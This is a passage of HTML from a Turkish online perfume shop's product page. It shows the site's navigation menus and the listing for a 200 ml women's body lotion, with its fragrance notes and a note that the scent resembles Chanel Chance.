	<li id="menu-item-6075" class="c-mobile-menu__subitem menu-item-6075"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li id="menu-item-6073" class="c-mobile-menu__subitem menu-item-6073"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li id="menu-item-6076" class="c-mobile-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-6076"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li id="menu-item-6072" class="c-mobile-menu__subitem menu-item-6072"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li id="menu-item-6077" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6077"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6080" class="c-mobile-menu__subitem menu-item-6080"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li id="menu-item-6081" class="c-mobile-menu__subitem menu-item-6081"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li id="menu-item-6079" class="c-mobile-menu__subitem menu-item-6079"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li id="menu-item-6082" class="c-mobile-menu__subitem menu-item-6082"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li id="menu-item-6078" class="c-mobile-menu__subitem menu-item-6078"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li id="menu-item-6083" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6083"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6090" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6090"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6093" class="c-mobile-menu__subitem menu-item-6093"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6094" class="c-mobile-menu__subitem menu-item-6094"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li id="menu-item-6092" class="c-mobile-menu__subitem menu-item-6092"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6095" class="c-mobile-menu__subitem menu-item-6095"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9490" class="c-mobile-menu__subitem menu-item-9490"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6084" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6084"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6087" class="c-mobile-menu__subitem menu-item-6087"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li id="menu-item-6088" class="c-mobile-menu__subitem menu-item-6088"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li id="menu-item-6086" class="c-mobile-menu__subitem menu-item-6086"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li id="menu-item-6089" class="c-mobile-menu__subitem menu-item-6089"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li id="menu-item-9491" class="c-mobile-menu__subitem menu-item-9491"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li id="menu-item-6387" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6387"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6389" class="c-mobile-menu__subitem menu-item-6389"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li id="menu-item-6390" class="c-mobile-menu__subitem menu-item-6390"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li id="menu-item-6388" class="c-mobile-menu__subitem menu-item-6388"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li id="menu-item-6391" class="c-mobile-menu__subitem menu-item-6391"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li id="menu-item-9489" class="c-mobile-menu__subitem menu-item-9489"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6096" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-6096"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-6098" class="c-mobile-menu__subitem menu-item-6098"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li id="menu-item-6097" class="c-mobile-menu__subitem menu-item-6097"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li id="menu-item-6099" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-6099"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-6101" class="c-mobile-menu__subitem menu-item-6101"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li id="menu-item-6100" class="c-mobile-menu__subitem menu-item-6100"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9234" class="c-mobile-menu__item c-mobile-menu__item--has-children menu-item-9234"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-mobile-menu__submenu">
	<li id="menu-item-9235" class="c-mobile-menu__subitem menu-item-9235"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li id="menu-item-9236" class="c-mobile-menu__subitem c-mobile-menu__subitem--has-children menu-item-9236"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-mobile-menu__submenu c-mobile-menu__submenu--inner">
		<li id="menu-item-9487" class="c-mobile-menu__subitem menu-item-9487"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li id="menu-item-9488" class="c-mobile-menu__subitem menu-item-9488"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11081" class="c-mobile-menu__item menu-item-11081"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
<li id="menu-item-6102" class="c-mobile-menu__item menu-item-6102"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-6104" class="c-mobile-menu__item menu-item-6104"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6103" class="c-mobile-menu__item menu-item-6103"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>				<div class="c-header__mobile_blocks">
		<div class="c-header__top js-mobile-blocks">
											</div>
	</div>
		</div>
						<div class="c-header__menu-bottom c-header__menu-bottom--4 c-header__menu-bottom--menu">
		<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link js-cart-sidebar-open"
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
			</div>	</div>
			</div>
		
	<div
		class="c-header__outer c-header__outer--desktop c-header__outer--header-type-4 c-header__outer--top-row ">
		<div
			class="c-header c-header--desktop js-header-desktop c-header--header-type-4 ">
								<div class="c-header__top-row c-header__top-row--header-type-4">
		<ul class="c-header__top-row-list c-header__top-row-list--blocks-last">
			<li class="c-header__top-row-item c-header__top-row-item--menu">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-bar-menu"><ul id="top-bar-menu" class="c-top-bar-menu__list"><li id="menu-item-5938" class="c-top-bar-menu__item menu-item-5938"><a href="https://nooxperfumes.com/hakkimizda/">Hakkımızda</a></li>
<li id="menu-item-6070" class="c-top-bar-menu__item menu-item-6070"><a href="https://nooxperfumes.com/banka-hesap-bilgileri/">Banka Hesap Bilgileri</a></li>
<li id="menu-item-5940" class="c-top-bar-menu__item menu-item-5940"><a href="https://nooxperfumes.com/iletisim/">İletişim</a></li>
</ul></nav>	</li>		</ul>
	</div>
				<div class="c-header__row">
	<div class="c-header__col-left">
		<div
	class="c-header__logo c-header__logo--desktop c-header__logo--sticky">
	<a href="https://nooxperfumes.com/"
																							class="c-header__logo-link">		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--desktop "/>
		
					<img  width="449" height="447" 				src="https://nooxperfumes.com/wp-content/uploads/2025/04/Screenshot_2025-04-05_215950-removebg-preview.png"
				alt="Noox Perfumes"
				class="c-header__logo-img c-header__logo-img--sticky "/>
		
		</a></div>
	</div>
	<div class="c-header__col-center">
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement" class="c-top-menu js-top-menu"><ul id="top-menu-desktop" class="c-top-menu__list c-top-menu__list--compact"><li class="c-top-menu__item menu-item-14232 js-menu-item"><a href="https://nooxperfumes.com/kokulistesi/">Koku Listesi</a></li>
<li class="c-top-menu__item current-product-ancestor current-menu-parent current-product-parent c-top-menu__item--has-children menu-item-5831 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5834 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/parfum/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5835 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/solid-parfum-kadin/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5833 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/deodorant/">Deodorant</a></li>
	<li class="c-top-menu__subitem current-product-ancestor current-menu-parent current-product-parent menu-item-5836 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/vucut-losyonu/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5832 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/kadin/canta-boy/">Çanta Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5772 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/">Erkek</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5775 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/parfum-erkek/">Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5776 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/solid-parfum-erkek/">Solid Parfüm</a></li>
	<li class="c-top-menu__subitem menu-item-5774 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/deodorant-erkek/">Deodorant</a></li>
	<li class="c-top-menu__subitem menu-item-5777 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/vucut-losyonu-erkek/">Vücut Losyonu</a></li>
	<li class="c-top-menu__subitem menu-item-5773 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/erkek/cep-boy-erkek/">Cep Boy</a></li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5837 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/">Niş Seri</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5844 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/">Kadın</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5847 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/parfum-kadin-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5848 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/solid-parfum-kadin-nis-seri/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5846 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/deodorant-kadin-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5849 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/vucut-losyonu-kadin-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9494 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/kadin-nis-seri/nis-kadin-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5838 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/">Erkek</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-5841 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/parfum-erkek-nis-seri/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5842 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/solid-parfum/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-5840 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/deodorant-erkek-nis-seri/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-5843 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/vucut-losyonu-erkek-nis-seri/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9496 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/erkek-nis-seri/nis-erkek-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-6393 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/">Unisex</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6395 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/parfum-nis-unisex/">Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6396 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/solid-parfum-nis-unisex/">Solid Parfüm</a></li>
		<li class="c-top-menu__subitem menu-item-6394 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/deodorant-nis-unisex/">Deodorant</a></li>
		<li class="c-top-menu__subitem menu-item-6397 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/vucut-losyonu-nis-unisex/">Vücut Losyonu</a></li>
		<li class="c-top-menu__subitem menu-item-9495 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/nis-seri/nis-unisex/nis-unisex-canta-boy/">Çanta Boy</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-5850 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/">Set Parfüm</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-5852 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/kadin-set-parfum/">Kadın</a></li>
	<li class="c-top-menu__subitem menu-item-5851 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/erkek-set-parfum/">Erkek</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-5853 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/">Niş</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-6003 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/kadin-nis-set-parfum/">Kadın</a></li>
		<li class="c-top-menu__subitem menu-item-6002 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/erkek-nis-set-parfum/">Erkek</a></li>
		<li class="c-top-menu__subitem menu-item-7309 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/set-parfum/nis-set-parfum/unisex-nis-set-parfum/">Unisex</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item c-top-menu__item--has-children menu-item-9231 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/">Ortam Kokusu</a>
<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1">
	<li class="c-top-menu__subitem menu-item-9232 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oda-kokusu/">Oda Kokusu</a></li>
	<li class="c-top-menu__subitem c-top-menu__subitem--has-children menu-item-9233 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/">Oto Kokusu</a>
	<ul class="c-top-menu__submenu c-top-menu__submenu--columns-1 c-top-menu__submenu--inner">
		<li class="c-top-menu__subitem menu-item-9492 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/klasik-oto-kokusu/">Klasik</a></li>
		<li class="c-top-menu__subitem menu-item-9493 c-top-menu__subitem--collapse js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/ortam-kokusu/oto-kokusu/nis-oto-kokusu/">Niş</a></li>
	</ul>
</li>
</ul>
</li>
<li class="c-top-menu__item menu-item-11044 js-menu-item"><a href="https://nooxperfumes.com/urun-kategori/yeni-eklenenler/">Yeni Eklenenler</a></li>
</ul></nav>	</div>
	<div class="c-header__col-right">
		<div class="c-header__col-right-wrap">
			<div class="c-header__search-button">
	<a class="c-header__button-link c-header__button-link--search js-search-button" aria-label="Aramak" title="Aramak"
	   href="https://nooxperfumes.com/search/" onclick="return false;"><i class="ip-search"><!-- --></i>
	</a>
</div>	<div class="c-header__auth-button">
		<a class="c-header__button-link c-header__button-link--account" title="Oturum aç" href="https://nooxperfumes.com/hesabim/" rel="nofollow" aria-label="My Account"><i class="ip-user"><!-- --></i></a>	</div>
	<div class="c-header__wishlist">
		<a class="c-header__button-link" aria-label="İstek listesi" title="İstek listesi"
		   href="https://nooxperfumes.com/istek-listesi/"><i class="ip-wishlist c-header__wishlist-icon"></i><span class="js-wishlist-info"></span></a>
	</div>
	<div class="c-header__cart c-header__cart--default js-cart">
		<a class="c-header__button-link "
		   href="https://nooxperfumes.com/sepet/" aria-label="Cart" title="Cart">
			<i class="ip-cart c-header__cart-icon"><!-- --></i><span class="js-cart-info"></span>		</a>
					<div class="widget_shopping_cart_content"></div>
			</div>		</div>
	</div>
</div>					</div>
	</div>
	
	<div class="c-header--desktop l-section__container js-simple-container"></div>

</header>

<div class="l-inner">
	<header
		class="l-section c-page-header c-page-header--header-type-4 c-page-header--default
 c-page-header--product-page c-page-header--low"
		>

					<div class="c-page-header__wrap">
									<div
						class="c-page-header__title">Mağaza</div>
							</div>
				<nav aria-label="breadcrumbs" class="rank-math-breadcrumb c-breadcrumbs"><div class="c-breadcrumbs__list"><a href="https://nooxperfumes.com">Home</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><a href="https://nooxperfumes.com/urun-kategori/kadin/">Kadın</a><i class="ip-breadcrumb c-breadcrumbs__separator"><!-- --></i><span class="last">Noox K14 Vücut Losyonu</span></div></nav>	</header>

	
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-3920" class="c-product c-product--layout-1 l-section l-section--container product type-product post-3920 status-publish first instock product_cat-kadin product_cat-vucut-losyonu has-post-thumbnail purchasable product-type-simple">

	<div class="c-product__wrap c-product__wrap--layout-1"><div class="c-product__col-1"><div class="js-sticky-sidebar-nearby"><div class="c-product__gallery"><div class="c-badge__list c-product__badges"></div><!-- .c-product__badges -->


	
	<div
		data-hash="49879155"
		class="c-product__slider woocommerce-product-gallery h-fade c-product__slider--carousel h-carousel h-carousel--inner h-carousel--hover h-carousel--dots-hide js-single-product-carousel">
		<div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="1"><img loading="lazy" width="460" height="818" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-13-460x818.jpg" class="c-product__slider-img c-product__slider-img--cover" alt="1" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-13-460x818.jpg 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-13-82x145.jpg 82w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-13-163x290.jpg 163w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-13.jpg 720w" sizes="(max-width: 460px) 100vw, 460px" /></div><div class="c-product__slider-item  woocommerce-product-gallery__image" data-thumb-alt="2"><img loading="lazy" width="460" height="818" src="https://nooxperfumes.com/wp-content/uploads/2022/10/2-36-460x818.jpg" class="c-product__slider-img c-product__slider-img--cover" alt="2" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/2-36-460x818.jpg 460w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-36-82x145.jpg 82w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-36-163x290.jpg 163w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-36.jpg 720w" sizes="(max-width: 460px) 100vw, 460px" /></div>	</div>

			<div
			class="c-product__thumbs h-fade h-carousel h-carousel--nav-hide h-carousel--dots-hide js-product-thumbs-carousel">
												<div class="c-product__thumbs-item active"><button type="button" class="h-cb js-single-product-thumb " data-index="0" ><img loading="lazy" width="115" height="115" src="https://nooxperfumes.com/wp-content/uploads/2022/10/1-13-115x115.jpg" class="c-product__thumbs-img" alt="1" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/1-13-115x115.jpg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-13-50x50.jpg 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/1-13-100x100.jpg 100w" sizes="(max-width: 115px) 100vw, 115px" /></button></div>									<div class="c-product__thumbs-item "><button type="button" class="h-cb js-single-product-thumb " data-index="1" ><img loading="lazy" width="115" height="115" src="https://nooxperfumes.com/wp-content/uploads/2022/10/2-36-115x115.jpg" class="c-product__thumbs-img" alt="2" decoding="async" srcset="https://nooxperfumes.com/wp-content/uploads/2022/10/2-36-115x115.jpg 115w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-36-50x50.jpg 50w, https://nooxperfumes.com/wp-content/uploads/2022/10/2-36-100x100.jpg 100w" sizes="(max-width: 115px) 100vw, 115px" /></button></div>									</div>
	</div><!-- .c-product__gallery -->
	<div
		class="c-product__tabs woocommerce-tabs wc-tabs-wrapper  c-product__tabs--desktop">
		<div
			class="c-product__tabs-wrap c-product__tabs-wrap--expand-mobile">
			<ul class="c-product__tabs-list tabs wc-tabs js-tabs-list h-carousel h-carousel-small h-carousel--hover h-carousel--dots-hide"
			    role="tablist">
													<li class="c-product__tabs-item description_tab"
					    id="tab-title-description" role="tab"
					    aria-controls="tab-description">
						<a data-index="0"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-description">Açıklama</a>
					</li>
									<li class="c-product__tabs-item additional_information_tab"
					    id="tab-title-additional_information" role="tab"
					    aria-controls="tab-additional_information">
						<a data-index="1"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-additional_information">Ek bilgi</a>
					</li>
									<li class="c-product__tabs-item reviews_tab"
					    id="tab-title-reviews" role="tab"
					    aria-controls="tab-reviews">
						<a data-index="2"
						   class="c-product__tabs-item-link js-tabs-item-link"
						   href="#tab-reviews">Değerlendirmeler</a>
					</li>
							</ul>
		</div>
											<div
					class="c-product__tabs-title">Açıklama</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab  current visible" id="tab-description" role="tabpanel"
				aria-labelledby="tab-title-description">
				<p>Kadınlara armağan edilmiş, gün boyu size eşlik edecek bir kalıcılıkla güçlendirilmiş notaları bulunuyor.<br />
Aşırı derecede taze kokulu çiçek notalarıyla başlayan kompozisyon, sonrasında şehvetli baharat bileşimine sahiptir.<br />
Pembe biber, ananas, sümbül, paçuli ve irisle başlangıç notaları ile başlıyor.<br />
Limon ve yasemin aromalarıyla kalp notalarına ulaşıyor ve ardından vanilya, vetiver, kehribar ve beyaz misk ile kompozisyonunu sonlandırıyor.</p>
<p>200 ml</p>
<p><strong>Parfümün Üst Notaları:</strong></p>
<p>– Pembe biber<br />
– Ananas<br />
– Paçuli<br />
– Sümbül<br />
– İris</p>
<p><strong>Parfümün Orta Notaları:</strong></p>
<p>– Yasemin<br />
– Limon</p>
<p><strong>Parfümün Alt Notaları:</strong></p>
<p>– Kehribar<br />
– Vetiver<br />
– Beyaz Misk<br />
– Vanilya</p>
<p>Not: Bu koku Chanel – Chance Parfümünün muadilidir.</p>			</div>
									<div
					class="c-product__tabs-title">Ek bilgi</div>
						<div
				class="c-product__tabs-panel c-product__tabs-panel--expand-mobile woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel  wc-tab " id="tab-additional_information" role="tabpanel"
				aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Ürün Ayrıntıları">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_kadin-vucut-losyonu-siniflar">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kadın Vücut Losyonu Sınıfları</th>
			<td class="woocommerce-product-attributes-item__value"><p>Çiçeksi, Fresh</p>
</td>
		</tr>
	</table>			</div>
									<div
					class="c-product__tabs-title">Değerlendirmeler <sup class="c-product__rev-counter">0</sup></div>
